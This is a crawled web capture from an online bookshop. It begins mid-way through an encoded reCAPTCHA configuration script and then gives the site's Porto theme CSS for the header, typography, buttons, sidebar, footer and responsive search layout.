imTDkQjCmMKzwr/CnMO7XcKHwpXCh8KKY1jCj2nDpwjDusO1wpsewoTDkTYRw5VfwqtLJ8KCwo7CmSDDucKXO8OcNDgFM8KQHlTCpcOADwhIKcKDNsKUw41BwrTCkhdjBcO4wqk1SH3DrsKiw6/Dt8K0wqYiw5/CnkY+RsK2w5ZLRDzDrMKmW8KLwqbDl8OkR8ONc8KzwqpVa0IywovDsCoZSsO/worCnyReUMKdwq5kwqwbAy42woxpGhs8wrtNwqxkXhBHwoPDvsOUwr0qwr9nIDnDuMO7HCfDgMKvAsOOwoLDkhgeR8Kswot8woEOw6xQw4xZAH/CjjDClMKJecOew6gdLMO3wrXCj8OCw64twoskdRRMwrXDqcO+Ch1CXTTCgcOMw4k6w4gSd3Vaw6nCpMO/[base64]/DlsOowpXCusObKsKIw6XCgsOmw7hVw5fCscKhw68lwobCq8OPw73CgBxCw4rCnxTDh8KXOUbCt1/DhhLClzdNCsKrYFrDsBJ1w5pCw4E5wqnDjX41wqRzwqzDosKjw4tYwo/DicK7CyteesKuUcOvAMKRwofCvWvCoA/CmztOwoTChmbDsHU/dMKUw7DCmcKtw43CmcO1w6HDtsOPLsORw7bDrmzDlGnDqMOoVcOwB8KCeCZTw5TDsnjDhsOwHsONbMK/DXYjfMOoGcOeZjXCjgJxf8Orw73Di8OQwqLCoCkBwr0twrUdwoBbwqXCkmXDmGwUw73DvCnCucOhYjYow69mw4Ygw7Y8O8O2w68sJcOow7TDncO0AcO5Lj5mwrPCjMOfPDRKLknCtsKNw7bCiB/DmzzDo8ODJS7DjsKQw63CqDpHfMOAwrR+flkgI8O+wrnCkU/CsVE/w5dNIsKPFzBswqXDpcOxWnowYzvDqMKPCmvCiCzCtsKmZsODBFMKwo5yfsKjwrHCkRdLIcO0E8KoNA7CncOhwpNRw6vDrH3CoMKmwowCaAARw4/[base64]/wpdncsOcw5YRw7sVwrHCtcO+w6bDjcKBIsOSMww8IMKPJCceWcKgwrrDshXCicOJwpHCnsOaTBjCqxdyfMO/ND/[base64]/CoMOlw6PCpgLDl8K0w4zDgcKQwqlrwqs4bGdKw6DCigBDbsKUw6DClMKWX8Ouwo/DrsKpwohKVX9tD8KNFsKzwq86PMOpEMOIDsO2w6HDknrCuW/DgcKww67CgMKcwoVBYsOqwqzCikYeJBfCnyoUw7EywocAwqHCkEzCk8KGw4XDlH9+wojCgMKuBg/[base64]/dsKuw6HDrcKwAWHCrsKWZAATw5YFcFHDj8OGBcOnwqfDnsKnw6DDmBcHw4vCocKFwpUOw4DCjx7CmMOgwrbDnMKfwo86GDXCskxJccOGfMKQbsOIEMOsW8OTw7BECS3DnsKGdsOEchNnEcK/wroOw4XCj8KDwqEWw7vDmMOJw5bCi2BcTABKZi5pJirCncO9w6zCtcO+SHJdAjfCk8KfKERCw7tLYlJfw4ILeB1xc8Kiw4/[base64]/CqMOFEcKtw6FARMOYwp4MVMOLwq9SeEnDgcOQw63CgcOZwqYIAg1qwq3DplxpZF7Cp34Uw4osw6fDkVl7wqkNHCdfwqcLwpXDncOiw7jDjTZxwoMmC8ORw6QlBcK1wrXCmcKuQMK6w40HbnUswrLDgMK4fT/Dq8KMw7oLwrrDulZLwrZxb8O+wrTCgcKEesK9FhPDghNpCg3DkcKPBUzDv2bDhcO4wr/Do8O5w6YfZDjClHHCn2MZwr1Af8KAL8KqKkPCoMO4wqJZwo1EKRbDsW3CgcO/E0hAQgpjIQ7CkcKrwoJ6w43ClMOMw58LWiF1KVgWfMOYHsOCw4F8RsK0w7sawoZVw6DDmy7CoxrCqsKGeGE+w63CtClKw7zDu8Kaw4gqw6gCHsKAwoM6DsKJw55Hw5LDosOoG8KIw6HDo8KVXcOCDcO4cMKyFHTCrSzDkmdEw6/CtCN9K37CocOQM8Osw5dHwrcedcK8wrLDt8KkOi7CpzRZw7TDszTDrGYvwqxqw5XClVF/fgUgwoDCh3RLwoDDuMKOw4EQwp9Ew4/Cu8KUQCQjLivDmTVwSMOXAMOeUVLCj8O/Wgklw4XDtsKJw5LCuXjDm8K3fl8LwodWwp7CpWnCrMO/[base64]/DolkNA1HChsKrwrpsw5cew4HCocKxwrzDocKzSMORVCx1w6ZVwow/w6ITw54HwoLDvzvClkrDkcOywrd/Km5WwqDCkMKUYMOrV1EXwqwQESkXUcOjUQMlacO/DMOEw4jDrsKnXUrCi8KIXyNRTGR2w4TCn3LDoQTDphgHecKsCQvCrGhfb8KeScOWBcOiw47DsMK9FjMxw6zCssKXw5wbZkx2YmnDljRFw6LDn8KyWV3DlVl7HDzDg37DuMOdFyZqCFbDtXwvw6kqwp/[base64]/[base64]/DosOHwoQ/LMKTTsOHBEvDhsKLw7FiMGwRWT/CqB/DosOuGkHDpkRYw6zClh7Dsx3DkcKRLn3DoW7CgcOvZXI0wo4Jw54HZsOlbncLw6PCn1/CucKCO3vDgE/CpBRewrXDk2zCtsOgwqHCnRkcTMKnZ8O0w4FLe8Opw7s8eMK5wrrClx1SfyU1Jk7DthFkwpMNZ0YgTRcgw5gGwrvDr0FOJsOANR/[base64]/DvsOLUcKtfcKRC8OObsK0NcOUXRdIYsKuU8OgU2Nxw6/CiC/Dk2zCvhPCoGLDpltDw5Y2FMO9bmJQwrDCvhttVh7CpGAywqrDkkrDqsK2w4TCrWpQw4PCgytIw5/Cj8Oww5jDi8O2NGjCrsKVNzw1wrYRwq1hwobDm0zClAPDu3lWe8Kfw5gBUcKDwqwGXFjDh8OHOSZ4NsKgw7rDvkfCmiUMBldZw5DCkMO4RMOOwoZOwrJcw5wjw7NifMKMw4TDtMORAj/DrMO9wqnChMOhLnvClMKTwrvCvkXCkX7DgcONGkc1fMOKwpdCw5TCsVbDn8O/UMK3cx/DpmnDscKpIsOKcHABwqI7eMOQwowjD8OmGhoJwoLCtcOtwoZBwrQUSm7DrH0KwqXDnMK5w7TDoMKPwoEHBxrDq8KxdGsXwpPCk8KBF2FLKcOGworDnQ3Dp8KcBzYCwpjDocO6FcOEEH7CnsOmwrzDrsK7w4TCuHhfwqQlAwxxw5tSf0kyQHbDt8OvKU3Cs0vCmW/DqcOaQmPClcKiFAzCmyzCmFEAf8Ovw7DDpTPDo1gdQh3DlHnCqMKKwqEcWRQyd8KSA8KJwofCqcKVJA3DgDnDmsOsLMOWwqnDksKAZWHDlnrDsjdxwqfDtMOPG8OqTj9FZXzCkcKqP8OABcOCFDPCgcKwNcK/bz/DtQfDh8ODEMKkwrh/w5DDicO9w4vCthotPHLDuFQ/wqnCqMKCV8KkwqzDjzjCocKMwprCnMKpA1jCicKVEmljwooEAnPDoMO6w6/[base64]/woLChMOjFsK4wpPDjcK7w6DDtFI8WHonwoHDoT/[base64]/[base64]/CjMO+fDbCk8KLw6MEd3XCpMO3w6Zqw5Y2FcOyDsKeNgfCinVAaMKbw6fDoE5jdsONMsO+w4ktY8KwwqZTGysEwrIwBG3CjsOZw55jZjHDmFdsIhfDuxICF8OQwq/CphV/w6vDpsKQw7wgIsKLwqbDg8K3DMK2w5fDhz/[base64]/CghPDo8O+w6QlAsOxZMKCbMKYYcKyw6Jvw7J1wroraMOhwqDCl8KYw5ZQwrLCpcOFw6FNwr0twqdjw6LDlkduw6oYw7/DosK7woLCvizCjW3Cu0rDvyfDq8OswqXCicKJwohiBTQcLWRyUFLCrgjDhcOWw4LDqcKYa8O9w7JiGxDCvHIQaAvDhQ1IbcOeEcOrJBTCuGnDrBbCs3fDmj/ChsOsDF5bw6LDq8OXCz/CsMKRTcO5wo47wpjDq8OKwrfDr8O2wpjCs8OwJsOJTVXCtMOEECkVwrrDpDbChsO+O8Ojwq8Gw5PDr8ODw5AawoPCsFgJNsOPw7YRLX9idjpAW0AXWsOTw6QGIQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdHVb4UAAAAACftvswnIrk43aEdUl-6TBWjeW5A\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ardsbookshop.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XgN512m8NafCGSUqTCM46sinD7o7S6AN5XJYNyMI/0Q\\u003d\x22,1,0,null,1,1769360769452,0,0,[75,5,179],null,[13,147,94,71,167],\x22RC-dJFnUS00x0WQng\x22,null,null,null,null,null,\x220dAFcWeA41zp42jI673C500oOMxWxpcqv_kDKoICrs02CjlOYm-PC8SDxUrq4OHZtI97T-9t1bhRNXWNIxhXNEXr5dRk8tnX7vng\x22,1769443569418]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ardsbookshop.com/media/porto/web/css/header/type20.css
body_size: 1106
content:
.page-header.type20 .header-main .header-left,.page-header.type20 .header-main .header-right {padding-top: 36px;padding-bottom: 36px;}
.page-header.type20 .panel.wrapper {position: relative;min-height: 48px;font-size: 12px;font-weight: 500;}
.page-header.type20 .header-right > * {margin-left: .875rem;margin-right: 0;}
.page-header.type20 .panel.header .switcher {margin-right: 0;margin-left: .875rem;}
.page-header.type20 .panel.header .switcher:first-child {margin-left: 0;}
.page-header.type20 .switcher .options ul.dropdown {  left: auto;right: 0;}
.page-header.type20 .switcher .options ul.dropdown:before {right: 10px;top: -12px;left: auto;}
.page-header.type20 .switcher .options ul.dropdown:after{right: 9px;top: -14px;left: auto;}
.page-header.type20 .main-panel-top .share-links a {width: 26px;height: 26px;margin: 0 1px;display: inline-block;}
.page-header.type20 .main-panel-top .separator {height: 1.6em;border-left: 1px solid rgba(255,255,255,.09);display: inline-block;vertical-align: middle;}
.page-header.type20 .header-row .header-center {padding-left: 0;padding-right: 0;}
.page-header.type20 .header-contact > *:not(:first-child) {margin-left: .875rem;}
.page-header.type20 .header-contact {display: inline-flex;align-items: center;line-height: 22px;font-size: .9em;}
.page-header.type20 .header-contact .my-account {display: inline-block;padding: 0 .125rem;font-size: 24px;vertical-align: middle;}
.page-header.type20 .header-contact .my-account i,.page-header.type20 .header-contact .wishlist i {font-size: 28px;display: block;margin: 0;}
.page-header.type20 .header-contact p {margin: 0;}
.minicart-wrapper .action.showcart {top: 0;min-width: 32px;}
.minicart-wrapper .action.showcart .minicart-icon {font-size: 27px;right: -0.5px;}
.minicart-wrapper .action.showcart::after {display: none;}
.minicart-wrapper .action.showcart .counter.qty {right: -5px;background: #9d8d6c;}
.page-header.type20 .search-area.show-icon a.search-toggle-icon {font-size: 18.5px;width: 40px;}
.page-header.type20 .search-area.show-icon a.search-toggle-icon i::before {font-weight: 600;}
.page-header.type20 .nav-sections .navigation {padding-left: 0;padding-right: 0;position: static;}
.page-header.type20 .nav-sections .navigation .container {padding-left: 10px;padding-right: 10px;}
.page-header.type20 .custom-block {margin-left: 0;}
.page-header.type20 .search-area .minisearch .actions button {width: 42px;height: 42px;line-height: 1;}
.page-header.type20 .search-category {right: 41px !important;height: 42px;line-height: 42px;padding-right: 12px;padding-left: 16px;}
.page-header.type20 .search-category:after {margin-left: 7px;}
.page-header.type20 .block-search input {height: 42px;}
.page-header.type20 .search-category select {max-width: 95px;}
.nav-toggle {padding-right: 1px;margin-right: 0;}
@media (max-width:991px){
  .page-header.type20 .header-main .header-left,.page-header.type20 .header-main .header-right {padding-top: 20px;padding-bottom: 20px;}
  .page-header.type20 .custom-block {display: none;}
  .page-header.type20 .nav-toggle {margin-right: 15px;}
}
@media only screen and (max-width:767px){
  .page-header.type20 .main-panel-top .separator {display: none;}
}
@media (max-width: 575px) {
  .page-header.type20 .search-area.show-icon .block.block-search {
    right: -100px;
  }
  .page-header.type20 .header-contact .wishlist {display: none;}
}
@media all and (min-width:992px){
  .page-header.type20.sticky-header .logo {min-width: 100px;max-width: 100px;}
  .page-header.type20.sticky-header .logo img {transform: scale(.8);transform-origin: left center;}
  .page-header.type20.sticky-header .nav-sections {position: static !important; box-shadow: none;margin-left: 2.5vw !important;}
  .page-header.type20.sticky-header .header-main {position: fixed; top: 0; background: #fff;width: 100%;box-shadow: 0 1px 0 0 rgb(0 0 0 / 6%);}
  .page-header.type20.sticky-header .header-main .header-left, .page-header.type20.sticky-header .header-main .header-right {
    padding-top: 8px;
    padding-bottom: 8px;
  }
  .page-header.type20.sticky-header .minicart-wrapper {
    position: relative;
    transform: none;
    right:0;
  }
  .page-header.type20 .sticky-logo {margin-top: 10px;padding-left: 10px;}
  .page-header.type20 .header.panel > .header.links {display: flex;align-items: center;}
  .header.panel > .header.links > li {text-transform: capitalize;}
  .page-header.type20 .header.panel > .header.links > li > a {padding-top: 5px;padding-bottom: 5px;padding-left: 16px;padding-right: 16px;text-transform: none;}
  .page-header.type20 .nav-sections {display: none;align-items: center;margin-left: 2.5vw;}
  .page-header.type20 .nav-sections .nav-sections-items {flex: 0 0 100%;}
  .page-header.type20 .navigation:not(.side-megamenu) > ul {display: flex;align-items: center;flex-wrap: wrap;position: static;}
  .page-header.type20 .navigation:not(.side-megamenu) .level0 {margin-right: 1px;}
  .page-header.type20 .navigation:not(.side-megamenu) .level0 .level-top {font-size: 14px;font-weight: 700;line-height: 20px;letter-spacing: -.25px;padding: 15px 15px 15px 15px;}
  .page-header .sw-megamenu.navigation li.level0.staticwidth > .submenu .level1 > a,
  .page-header .sw-megamenu.navigation li.level0.fullwidth > .submenu .level1 > a {color: #000;}
  .sw-megamenu.navigation li.level0.classic .submenu a,.sw-megamenu.navigation li.level0.fullwidth .submenu a, .sw-megamenu.navigation li.level0.staticwidth .submenu a {font-weight: 600;}
  .page-header.type20 .search-area.show-icon .block.block-search {min-width: 380px;}
}
@media (min-width:992px) and (max-width: 1200px) {
.page-header.type20 .navigation .level0 .level-top {
    padding: 15px 10px 15px 10px;
    font-size: 12px;
}
}



--- FILE ---
content_type: text/css
request_url: https://www.ardsbookshop.com/media/porto/configed_css/settings_default.css
body_size: 2268
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2025-10-11 14:19:16 */
body.boxed {
}
@media (min-width: 768px) {
    .page-layout-1column .product-info-main, .page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main,.page-product-downloadable .product-options-bottom {
        width: 57.17%;
    }
    .page-layout-1column .product.media, .page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media,.page-product-downloadable .product-options-wrapper {
        width: 40.83%;
    }

    .page-layout-1column .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-left .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-right .column.main > .custom-block ~ .product-info-main, .page-layout-3columns .column.main > .custom-block ~ .product-info-main {
        width: 42.8775%;
    }
    .page-layout-1column .column.main > .custom-block ~ .product.media, .page-layout-2columns-left .column.main > .custom-block ~ .product.media, .page-layout-2columns-right .column.main > .custom-block ~ .product.media, .page-layout-3columns .column.main > .custom-block ~ .product.media {
        width: 30.6225%;
    }
}

.layout-fullwidth .container, .layout-fullwidth .block.category.event, .layout-fullwidth .footer.content, .layout-fullwidth .header.content, .layout-fullwidth .navigation, .layout-fullwidth .page-main, .layout-fullwidth .page-wrapper>.breadcrumbs >ul, .layout-fullwidth .page-wrapper>.page-bottom, .layout-fullwidth .page-wrapper>.widget, .layout-fullwidth .top-container {
    padding-left: 3.125vw;
    padding-right: 3.125vw;
}
@media (max-width: 575px){
body {
    font-size: 13px;
    line-height: 21px;
}
}
h1, h2, h3, h4, h5, h6 {
    color: #222529;
    letter-spacing: normal;
}
h1 {
    font-weight: 700;
    font-size: 36px;
    line-height: 44px;
    color: #212529;
    margin: 0 0 32px 0;
}
h2 {
    font-weight: 700;
    font-size: 30px;
    line-height: 40px;
    color: #212529;
    margin: 0 0 32px 0;
}
h3 {
    font-weight: 700;
    font-size: 25px;
    line-height: 32px;
    color: #212529;
    margin: 0 0 20px 0;
}
h4 {
    font-weight: 700;
    font-size: 20px;
    line-height: 27px;
    color: #212529;
    margin: 0 0 14px 0;
}
h5 {
    font-weight: 600;
    font-size: 14px;
    line-height: 18px;
    color: #212529;
    margin: 0 0 14px 0;
}
h6 {
    font-weight: 500;
    font-size: 13px;
    line-height: 18px;
    color: #212529;
    margin: 0 0 14px 0;
}
.home-slider h2.vc_custom_heading, .custom-font4 {
    font-family: 'Segoe Script','Savoye LET';
}
html .heading-secondary, html .lnk-secondary, html .text-color-secondary {
    color: #ff7272;
}
html .action.primary, html .btn {
    font-family: Poppins;
    letter-spacing: .01em;
    font-weight: 700;
    line-height: 1.42857;
    padding: .8em 2em;
}
html .action.primary {
    color: #fff;
    background-color: #08c;
    border-color: #08c #08c #069;
}
html .btn-modern {
    font-size: .8125rem;
    padding: 1em 2.8em;
    text-transform: uppercase;
    height: auto;
}
.btn-flat {
    padding: 0!important;
    background: none!important;
    border: none!important;
    border-bottom: 1px solid transparent!important;
    box-shadow: none!important;
    text-transform: uppercase;
    font-size: .75rem;
}
html .btn-lg {
    line-height: 1.3333;
}
html .btn-dark {
    color: #fff;
    background-color: #222529;
    border-color: #222529 #222529 #0b0c0e;
}
html .btn-borders.btn-dark {
    background: transparent;
    border-color: #212529;
    color: #212529;
}
.btn-borders.btn-xl {
    font-size: 1.1875rem;
    border-width: 4px;
}
.btn-borders.btn-lg {
    font-size: 1.05rem;
    border-width: 4px;
}
html .btn-light {
    color: #222529;
    background-color: #fff;
    border-color: #fff #fff #e6e6e6;
}
.btn-borders {
    padding: .9em 3em!important;
}
html .background-color-secondary {
    background-color: #ff7272!important;
}
.layout-fullwidth .main-panel-top > .container {
    max-width: 100%;
    padding-left: 3.125vw;
    padding-right: 3.125vw;
}
.widget_sidebar_menu {
    border: none;
}
.sw-megamenu.navigation.side-megamenu li.level0 > a {
    margin: 0;
    padding-left: 0;
    font-family: Open Sans,sans-serif;
    font-size: 14px;
    font-weight: 600;
    line-height: 22px;
    padding: .75rem 0;
    letter-spacing: .07px;
    border-top: 1px solid rgba(39,37,41,.07) !important;
    padding-right: 30px;
}
.rtl .sw-megamenu.navigation.side-megamenu li.level0 > a {
    padding-right: 0;
    padding-left: 30px;
}
.page-layout-2columns-right .sw-megamenu.navigation.side-megamenu li.level0 > a {
    padding-right: 0;
    padding-left: 30px;
}
.page-layout-2columns-right.rtl .sw-megamenu.navigation.side-megamenu li.level0 > a {
    padding-left: 0;
    padding-right: 30px;
}
.sw-megamenu.navigation.side-megamenu li.level0:first-child > a {
    border-top: none !important;
}
.top-icon .porto-sicon-header {
    margin-bottom: .75rem;
}
.widget .widgettitle {
    font-size: 1rem;
    letter-spacing: -.02em;
}
.porto-icon.none {
    display: block;
}
.catalog-category-view .sidebar.sidebar-main .sidebar-content,.catalogsearch-result-index .sidebar.sidebar-main .sidebar-content {
    border: none;
    background: #ededea;
}
.sidebar .sidebar-content .block-category-list, .side-custom-block .custom-block,.filter-options-item,.filter-actions,.sidebar .sidebar-content .side-megamenu {
    padding: 1rem;
    margin-bottom: 0;
    border: none;
}
.sidebar .sidebar-content .side-megamenu {
    padding: 0;
    background: #fff;
    margin-bottom: 5px;
    padding-bottom: 25px;
}
.filter-current {padding: 0;}
.block-category-list .block-title, .side-custom-block .custom-block h2, .filter-options-title, .filter .filter-current-subtitle {
    border-bottom: 1px solid rgba(34,37,41,.07);
    padding: 0 0 6px;
    margin-bottom: 0;
    line-height: 1.4;
    font-size: 12px;
    font-weight: 600;
    color: #000;
    letter-spacing: .05em;
    font-family: Poppins,sans-serif;
}
.side-custom-block .custom-block h2 {
    margin-bottom: 10px;
}
.block-category-list .block-content,.filter-options-content,.custom-block .block-content, .filter-current .items,.filter-actions {
    padding-left: 15px;
}
.rtl .block-category-list .block-content,.rtl .filter-options-content,.rtl .custom-block .block-content, .rtl .filter-current .items,.rtl .filter-actions {
    padding-right: 15px;
    padding-left: 0;
}
.block-category-list .block-content ol li a {
    font-size: 12px;
    padding: 4px 0;
    font-weight: 400;
}
.side-custom-block .custom-block:last-child {
    margin-bottom: 0;
}
.side-custom-block .custom-block h5 {
    margin-top: 0 !important;
}
@media (min-width: 1200px) {
.layout-fullwidth.page-layout-3columns .sidebar-main,.layout-fullwidth.page-layout-3columns .sidebar-second {
    flex: 20%;
    max-width: 20%;
    width: 20%;
}
.layout-fullwidth.page-layout-3columns .column.main {
    flex: 0 0 60%;
    max-width: 60%;
    width: 60%;
}
}
@media (min-width: 1600px) {
.layout-fullwidth.page-layout-3columns .sidebar-main,.layout-fullwidth.page-layout-3columns .sidebar-second {
    flex: 0 0 calc(50% - 570px);
    max-width: calc(50% - 570px);
    width: calc(50% - 570px);
}
.layout-fullwidth.page-layout-3columns .column.main {
    flex: 0 0 60%;
    max-width: 60%;
    width: 60%;
}
}
@media (min-width: 1680px){
.layout-fullwidth.page-layout-3columns .sidebar-main {
    padding-right: calc(3.125vw - 10px);
}
.layout-fullwidth.page-layout-3columns .sidebar-second {
    padding-left: calc(3.125vw - 10px);
}
.layout-fullwidth.page-layout-3columns.rtl .sidebar-main {
    padding-left: calc(3.125vw - 10px);
    padding-right: 0;
}
.layout-fullwidth.page-layout-3columns.rtl .sidebar-second {
    padding-right: calc(3.125vw - 10px);
    padding-left: 0;
}
.layout-fullwidth.page-layout-3columns .column.main {
    flex: 0 0 1140px;
    max-width: 1140px;
    width: 1140px;
}
}
.footer .porto-sicon-header p {
    margin: 0;
}
.footer .container {
   padding-left: 10px;
   padding-right: 10px;
}
.footer .widget-title {
   font-size: .875rem;
   font-weight: 700;
}
.footer .footer-bottom .widget {
   display: inline-block;
   margin: 0;
}
.footer, .footer p {
   letter-spacing: 0;
}
.footer-middle > .container::after {
    border-color: #222529;
}
 .layout-fullwidth .footer .container {
    padding-left: 10px;
    padding-right: 10px;
}
.layout-fullwidth .footer .footer-top > .container  {
    max-width: 100%;
    padding: 0;
}
@media (min-width: 576px){
    .layout-fullwidth .footer .container {
      max-width: 540px;
    }
  }
  @media (min-width: 768px){
    .layout-fullwidth .footer .container {
      max-width: 720px;
    }
  }
  @media (min-width: 992px){
    .layout-fullwidth .footer .container {
      max-width: 960px;
    }
  }
  @media (min-width: 1160px) {
    .layout-fullwidth .footer .container {
      max-width: 1140px;
    }
  }
  @media (max-width: 991px) {
    .layout-fullwidth .footer .container {
      max-width: none;
    }
  }.block-search {
padding-left: 0 !important;
}


/* GET RID OF LOGO URL - WRONG SIZE! */
.logo img {
  height: 1px;
}

/* Fix search for autocomplete */
a.search-toggle-icon {
  color: #fff;
}
.porto-icon-user-2::before {
  color: #fff;
}
.porto-icon-wishlist-2::before {
  color: #fff;
}

.block-search {
  background-color: #fff;
  border-radius: 25px;
}

/* HIDE OR SHOW WEE OR BIG SEARCH DEPENDING ON SCREEN */

#weesearch {
    display: none;
}
#bigsearch {
    display: block;
}

.search-area.show-icon-tablet a.search-toggle-icon {
  display: none;
}
.block-search .label {
  display: none;
}

div.ea-overlay {
  z-index: 3;
}

div.ea-search-autocomplete {
  left: -500px;
}

/* Fix logo in our colours, etc */

.cart-design-2 .action.showcart .minicart-icon {
  border-color: #fff;
}

.logo {
  width: 582px;
  height: 60px;
  background-image: url('https://www.ardsbookshop.com/images/AEBLogo.svg');
  background-repeat: no-repeat;
  background-size: contain;
}

.header-main {
  background: #005284;
}

.page-header.type20.sticky-header .header-main {
  background: #005284;
}

.page-header.type20.sticky-header .logo {
  max-width: 582px;
}


@media screen and (min-width: 640px) and (max-width: 767px) {
    .main-panel-top {
      display: none;
    }
    .logo {
      background_image: url('https://www.ardsbookshop.com/images/AEBMobileLogo.svg');
        max-width: 582px;
    }
   #bigsearch {
       display: none;
   }
   #weesearch {
       display: block;
   }
   div.ea-search-autocomplete {
      left: 15px;
   }
   .header-bottom {
      padding-bottom: 5px;
   }
}

@media screen and (max-width: 639px) {
    .main-panel-top {
      display: none;
    }
    .logo {
      background-image: url('https://www.ardsbookshop.com/images/AEBMobileLogo.svg');
        max-width: 80%;
    }
    .header .logo img {
        max-width: 135px;
    }
   #bigsearch {
       display: none;
   }
   #weesearch {
       display: block;
   }
   div.ea-search-autocomplete {
      left: 15px;
   }
   .header-bottom {
      padding-bottom: 5px;
   }
}